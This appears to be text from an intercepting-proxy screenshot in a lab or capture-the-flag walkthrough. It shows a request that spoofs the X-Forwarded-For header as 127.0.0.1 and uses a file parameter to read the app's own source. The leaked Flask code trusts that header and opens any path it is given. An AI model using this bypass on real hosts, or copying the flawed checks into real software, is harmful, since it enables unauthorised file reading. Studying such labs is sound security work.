 Request
Pretty Raw Hex \n
1 GET /logs?file=./main.py HTTP/1.1
2 Host: 192.168.163.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
48 ip =
request.headers.getlist(&#34;X-Forwarded-For&#34;)[0]
49 else:
50 ip = &#34;1.3.3.7&#34;
51 if ip == &#34;localhost&#34; or ip ==
&#34;127.0.0.1&#34;:
52 if request.args.get(&#34;file&#34;) == None:
53 return(&#34;Error! No file specified. Use
file=/path/to/log/file to access log files.&#34;, 404)
54 else:
55 data = &#39;&#39;
56 with open(request.args.get(&#34;file&#34;), &#39;r&#39;)
as f:
57 data = f.read()
58 f.close()
59 return(render_template(&#34;logs.html&#34;, data=data))
60 else:
61 return(&#34;WAF: Access Denied for this Host.&#34;,403)
62
63 @app.route(&#39;/version&#39;)
64 def version():
65 hasher = MD5.new()
66 appHash = &#39;&#39;
67 with open(&#34;/home/clumsyadmin/app&#34;, &#39;rb&#39;)
as f:
68 d = f.read()
69 hasher.update(d)
70 appHash = binascii.hexlify(hasher.digest()).decode()
71 return(&#34;1.0.0b{}&#34;.format(appHash))
72
73 @app.route(&#39;/restart&#39;, methods = [&#34;GET&#34;,
&#34;POST&#34;])
74 def restart():
75 if request.method == &#34;GET&#34;:
76 return(render_template(&#34;restart.html&#34;))
77 else:
78 os.system(&#34;killall app&#34;)
79 os.system(&#34;bash -c
&#39;/home/clumsyadmin/app&amp;&#39;&#34;)
80 return(&#34;Restart Successful.&#34;)
81 </div>
82 </div>
83 </body>
84 </html>